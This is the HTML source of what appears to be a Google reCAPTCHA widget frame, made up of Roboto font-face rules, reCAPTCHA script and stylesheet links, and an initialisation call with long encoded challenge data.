  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vfd9cvpLOiQ6_uVPQnXwOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vfd9cvpLOiQ6_uVPQnXwOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vfd9cvpLOiQ6_uVPQnXwOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7DCnsOYIcKIwqdswro1NQxiwoTCg1AVw6nCjQh7w5/[base64]/w7MaAClQwr7CuCvDi8Ocw5JqPsOFDMOuKMKhw6kDFcKaw77DgcOuYcKOw4vCtMOvG1zDksKYw7YdGXzCsjrDpR8NLMOWQlsFw4vCpmzCtsO9C2XCgXFnw4FBwqvCpsKBwrrCvsKnexHCrE/Cq8K+w6TCgsO9b8O3w7gYwqPCssK/ImglUzItM8KXwqXCjUHDnlTCpTsswo0SwrjClsOoA8KFGAHDgm8Lb8OawprCtUxFVGktwq/Crwh3w6BkUW3DtCbCnXE0I8Kaw4HDosKdw7o5M3DDoMOBwqXCqMO/AsO0QMO/f8KDw43DkFTDmQDDscOxJ8K6LA3CvhN2IMOswqUjEMOywrssE8KLw4pOwpBdEsOuwqDDn8KTSTcew4DDlsKvMB3Dh1XCnMOOETXDpyJWLX1Jw7nCnXvDtCTDuQwNR1/[base64]/Cp13Chl3DlsOIw78KRcKFRMKDJHDCmhcfw6zCv8O8wrBMw4/DjcKewpbDsFEeI8OOwqLCm8K7w5N/[base64]/DlWXDmMOCw7DDnH/Cu2bChsKmDw9wwrEzeTrCjsOYw6TCm3XDpgbDn8ONMDJzwpUMwoM9ZxghWlgBQxlzBcKTKcO/W8KDw5TCkiHCs8O9w5N7NT5dK3nCpy0cw5/ChsOCw4HCkktQwrHDsAtWw6rCgRhuwqAZNMKywp1FCMKCw6sYagwsw6/[base64]/Dql4kw69wS8OvwoNVGcOBw6PCjcKGw5s0wobDoMOKUMK/[base64]/DssKgw7DCosOqwr56w5PClMOrwopAw6rCosOlw4TCm8KyaCg6wp3CiMKhw4jDiQcoNBx3wo/[base64]/w5bCo2QoF8O5wrLDs3oRw7fCuW/[base64]/[base64]/DvsKNBwYSw5pZR8K1wqgswopdw7rDjWjDhhwBw4ADw6BOw4PDgcKUwr7DusKhw6skL8KLw6/[base64]/wqlGFMKmbcOWwpteYcK3Ml8kw6jCggPDp8OewokmDcK5IjkiwrgDwpI2LQLDkCxPw5IYw4ZjwovCo2/CiChBw7HDqFg9Ll7ClHRSwoTCuFDDgkPDrcK0TDcvwpfCmjrDp0zDg8KAw7/DkcKAw5ZvwrFkNwTDjEhlw4PCgsKjPMKPwqHChsKowrcVXMO3H8K9wq5pw4Q9ThIoXhHDksOtw7/Dhi3Cgk/DnUzCjUwhVWUDTyPCtMKnZ2AHw7fChsKAwpdgOcOHwoBTVATCilwKw7XCkcOKwrrDjG4BaQHDny5gwq9VaMOxw4TCl3bCjcO4w59YwqEew7s0w4lbwoTCocONw4XCusKfJsOkw6UXw5LDoiADaMOAAcKLw7TDksKIwq/Dp8Kja8K3w7DCgSlswptPwqZQXjPDuVLCnjlidhUmw6VDH8OfGMKxwrNiDsKIPcO7Vxwfw5LCrsKfw77DrFTCvxnDrnUCw7d2wqRhwpjCoxJ9wpPClhkKPcK4wpA3wrDDsMKbwp8Cwq4cfsKnGnLCmWZTJ8OZcBc7w5/CqsK+bsKPAkZ+w6R9dcKTLcKTwrBqw73Ci8OlUjNCw7Y2wrzCqiPCuMO7MsOJNzvDi8OVw5tQw5oxw6/[base64]/w7dCw7jDt8Kzw5NSwo/Cj8OYw7TDi2tYSAfCrcKYwrXDjmxTwoVSwpfCn3FCwpnCh3fDn8K/w7Fdw5PCrsOgwqE/W8OFGsOwwrPDmMKowo1FXX0Sw7RWw7rCpA7Cmj4HbWsEOFDCksKPc8KVwqJ8KcOjW8KbHSoOJsOiIgdYwoRYw4BGU8K8VMOjwpXCmHXCpAYGMcKQwojDohssdMO3DMObeFsmw7bDl8O1TkLCqcKpw51nRw3DrsOqw4sSeMKKVyHDmXNewopLwr3DgsKCecO/w6jCjsK0wrjCmlBfw43CjMKcGSvClsOzw71UEcKxLi0AGsKabcOnw6HDsDcNEsKUM8OGw6nCggXDnsOZfMOIATLCm8K8KMKUw40ffgMWcMK9HMOkw7rCn8KDw6lwfMKVX8KZw71Hw7rCmsKHPGvClzEzwotuEl9/w7nDjQXCo8OPe0RDw5YGUHvCmMOowoDCvsKowqLCgcKtw7PCriAiw6HChizCscO1wrlcYlLDvMOUwrfDuMKuwp5qw5TDrTx1TjvDpxTCoAwNbXnDpCcAwpTClR8KB8OtOHxSJsKwwonDlcOLw4HDg1psG8KyFMOoHMOZw50cLcK1KMKCwo7DiG/CgsOUwq14wpfCtD8GV1vCiMOOwp8kGGUpwoBdw70dYMK8w7bCukg2w5IWbQzDmcKGw5ARw4TDgMK7fMKkWQYVLSlQacOMwp/CpcKZbTNGw6k8w7rDjsOswowdw5DDuX4Cw5fCjmbCs1vCi8O/[base64]/DnMOAw6LDqcKew5lHEsO0XsOQw6HChx93WcKmw5vDnMK4wrFewqLDmisUUcKtW2wVGcOpw48OEMOCCcOSCHTClXZ8H8KYUA3DtMOnDyDChMK5w7jDhMKmP8OywqLCmEzCucO+w5vDjGDDlRPClMKHHcK/w79iQAlMw5cJDShHwonCg8ONwofDlcKgwq7CnsKMwptUPcOyw7vCkcKiw7YGQzfDgVUUDXsRwpsyw7hrwoTCn3LDm0k1HlPDgcOqd3XCnCnDp8KaQR/Cs8K+w7vCpMKqCh9+ClBZDMKxw4YgKhPCnHx5w4XDpGBJw4UJwrHDqcK+C8O9w4HDq8KHKVvCqMOlD8KwwrtEwqbChsKRTlbCmGscw4DClkEpa8O6UhhnwpXCpsOqw6rCj8O0KF/CtjsEBsO4A8KeO8OHw6JDBCnCocOzw7rDu8OtwrfCvsKnw5AqMMKMwozDv8O0VC/Cu8KKIsKMw4IhwofCpMKPwqtlKsO+TcK8wowFwrjCv8KEQFPDlMKGw5XDhFgqwo86YcK6wr1vWm3Dg8KUHBh+w4nCnHpqwp/DkG3CvDHDphLDrSdZwofDi8KEwovCrsOMw7o/YMOLX8OIC8K9MlLCoMKVAghDw5fDt0p/[base64]/[base64]/Drjx6TcOgwojDpH1+w5JhRsKqwrjCrMORw5J3LcOlMVtVwrbDrMOHUsKhfsKqBMK1wp8fw6LDknQAw7VtAjgUw4rDu8Obwq3CtEdTd8KLw4TDn8K9PsO3PMOAXxpnw59Xw5TCrMKnw5XCuMOULMOvwrtjwoQPYsOZwqzDlk9/[base64]/w6A2ecOCJcKpwr1JHsKHwoPCt8Kqw7ZMw5x0w6wdwptOP8Ouwp1RITLCjlwVw6TDhB/CmMOXwqk0MHnCkj5Mwodowr83FsOIbcO+wo0lw5YUw59fwppRUVLCtyPCqybCv0Jaw6TCqsKVS8KEwo7CgMKBwofDocKlwq/Dq8Kyw47DkMOICXZ9dUZqwqfCkQludcKDPsOAM8KcwoIhwqXDjSdhwo0UwpsCw4tNPFsGw5cKDFcwFMKDe8O6Pk4Jw4rDgsONw53DoD06dMOzfDvCj8ObF8Kpc1PCucO6wqUcPMOLVsKvw6AuSMO9dMO3w4ELw4pbwpzDuMOKwrHDjD/DmMKTw7NPecOqAMK1P8KwdGTDlcOqcwpIUSgEw4pUworDmsOhw5otw6LCjBYGw5/Ck8OwwqjDgcO7wr7CucO3YsKKUMKFFHhlasKCLsKeIcO/[base64]/[base64]/w57DkcOaFRbDksKTL1vCkcKuTB3DgCXDnmvDlwPCssK4wp8Ww6XCigRgc2TDvsO/[base64]/ClSVIwrDDo05fw7o3U8O0S8KldgkWwp4pfMOkwoDChcKRLMOYf8KNw7IZUXvDicK8CMKkA8KzZS9xwqhKw596S8KmwpXDtcOBwoVzD8K5RR4Ew4c7w4nCj1TDnsK2w7ATwr/DosK0LcKcWMOJdDFRw71MA2zCiMKDHnQSw53CvMKrIcKvCELDsFbCuxhUEsKwbsK6bcOCOsKIV8OfMcOxw4PCuhLDqVXDi8KPZmTDvVfCp8OofMKlwp/[base64]/Cl8OywpUpTcOyPRzCoT3DvkfCjGHCoUhYw5JWRnALd8KqwqLDr1jDuDQvw6fDsl/DpcKzQ8OCwo5WwoHDpsKvwrsdwr7Cp8K6w7l2w61Fwr7DvcO1w5jClhzDnBPChMOgU2TCkcKDAsODwq/CuAjDosKHw5RKL8Kjw7QMMMO7d8KDwqYwMcKSw4fCkcO1UDLCnSzDj1gaw7Yrawo9IDzCrSDCjcOUKnxEw4sxw45Qw7nDicOnw7IYGsObw5YzwpVEwpXCsx/DtEPChMK4w6DDk3DCjsOewonCtizCgMOOUsK4Ml3CtjXCk3zDscOMK39owrrDtMOSw4YZU0lqworDtV/DtMKdZn7CmMOUw7fCpMK8woTCjsKNwpk9wonCgmnCsw3CrQPDs8KN